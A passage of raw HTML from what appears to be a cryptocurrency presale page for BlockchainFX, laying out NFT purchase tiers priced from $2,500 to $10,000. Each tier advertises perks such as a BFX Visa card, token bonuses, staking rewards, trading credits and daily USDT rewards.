4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get USDT rewards, paid as a percentage of your total BFX staking earnings.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="06d91633c10e0bfac79ab5b02492c15c716018df.png">Trading Credits of up to $25k</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive trading credits after the presale to use on BlockchainFX.</div></div></div></ul></div><div class="flex justify-start pt-[15px]"><button class="text-black px-[12px] hover:border-[#E6B005] hover:opacity-[0.8] text-[15.27px] font-[800] border border-[#E5AE00]  rounded-[8px] w-[100%] h-[49px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Buy $BFX • $1,000</button></div></div></div><div class="swiper-slide swiper-slide-next" style="width: 386.667px; margin-right: 20px;"><div class="p-[15px] rounded-[8px] flex w-[100%] mx-auto flex-col justify-between border-[1px solid rgba(230, 175, 3, 0.12)] border !min-h-[610px] max-h-[610px] h-[100%]" style="background: rgb(3, 15, 22);"><div><img loading="lazy" class="rounded-[8px] w-[100%] max-h-[190px]" alt="Advanced" src="cardimg%20(2).1f2a269e94e37cfc4748.webp"><div class="flex space-x-3 items-start py-[14px]"><div><h3 class="text-[#ffff] flex flex-col justify-end font-[600] "><span class="leading-[100%] text-[40px]">Advanced</span><span class="text-[#fff] text-start pt-[10px] text-[16.27px] font-[600]">$2,500</span></h3></div><h3 class="text-[#fff] text-center border rounded-[16px] px-[26px] py-[6px] text-[16.27px] font-[600]" style="border: 1px solid rgba(255, 255, 255, 0.1);">NFT</h3></div><ul class="text-left"><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">BFX Visa Card</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get your BFX Visa Card (virtual and physical), accepted online and in stores worldwide.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">20% BFX Bonus</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Buy this NFT and get extra BFX coins added to your wallet.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">BFX Staking Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive BFX staking rewards every time someone trades on BlockchainFX.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">$500 Trading Credits</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive trading credits after the presale to use on BlockchainFX.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="06d91633c10e0bfac79ab5b02492c15c716018df.png">Daily USDT Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get USDT rewards, paid as a percentage of your total BFX staking earnings.</div></div></div></ul></div><div class="flex justify-start pt-[15px]"><button class="text-black px-[12px] hover:border-[#E6B005] hover:opacity-[0.8] text-[15.27px] font-[800] border border-[#E5AE00]  rounded-[8px] w-[100%] h-[49px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Buy $BFX • $2,500</button></div></div></div><div class="swiper-slide" style="width: 386.667px; margin-right: 20px;"><div class="p-[15px] rounded-[8px] flex w-[100%] mx-auto flex-col justify-between border-[1px solid rgba(230, 175, 3, 0.12)] border !min-h-[610px] max-h-[610px] h-[100%]" style="background: rgb(3, 15, 22);"><div><img loading="lazy" class="rounded-[8px] w-[100%] max-h-[190px]" alt="Pro" src="cardimg%20(3).dcbdd59c7809841b1b9c.webp"><div class="flex space-x-3 items-start py-[14px]"><div><h3 class="text-[#ffff] flex flex-col justify-end font-[600] "><span class="leading-[100%] text-[40px]">Pro</span><span class="text-[#fff] text-start pt-[10px] text-[16.27px] font-[600]">$5,000</span></h3></div><h3 class="text-[#fff] text-center border rounded-[16px] px-[26px] py-[6px] text-[16.27px] font-[600]" style="border: 1px solid rgba(255, 255, 255, 0.1);">NFT</h3></div><ul class="text-left"><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">Metal BFX Visa Card</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get your BFX Visa Card (virtual and physical), accepted online and in stores worldwide.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">30% BFX Bonus</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Buy this NFT and get extra BFX coins added to your wallet.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">BFX Staking Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive BFX staking rewards every time someone trades on BlockchainFX.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">$1000 Trading Credits</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive trading credits after the presale to use on BlockchainFX.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="06d91633c10e0bfac79ab5b02492c15c716018df.png">Daily USDT Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get USDT rewards, paid as a percentage of your total BFX staking earnings.</div></div></div></ul></div><div class="flex justify-start pt-[15px]"><button class="text-black px-[12px] hover:border-[#E6B005] hover:opacity-[0.8] text-[15.27px] font-[800] border border-[#E5AE00]  rounded-[8px] w-[100%] h-[49px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Buy $BFX • $5,000</button></div></div></div><div class="swiper-slide" style="width: 386.667px; margin-right: 20px;"><div class="p-[15px] rounded-[8px] flex w-[100%] mx-auto flex-col justify-between border-[1px solid rgba(230, 175, 3, 0.12)] border !min-h-[610px] max-h-[610px] h-[100%]" style="background: rgb(3, 15, 22);"><div><img loading="lazy" class="rounded-[8px] w-[100%] max-h-[190px]" alt="Expert" src="cardimg%20(4).934b08f4760e1da2698c.webp"><div class="flex space-x-3 items-start py-[14px]"><div><h3 class="text-[#ffff] flex flex-col justify-end font-[600] "><span class="leading-[100%] text-[40px]">Expert</span><span class="text-[#fff] text-start pt-[10px] text-[16.27px] font-[600]">$10,000</span></h3></div><h3 class="text-[#fff] text-center border rounded-[16px] px-[26px] py-[6px] text-[16.27px] font-[600]" style="border: 1px solid rgba(255, 255, 255, 0.1);">NFT</h3></div><ul class="text-left"><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">Metal BFX Visa Card</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 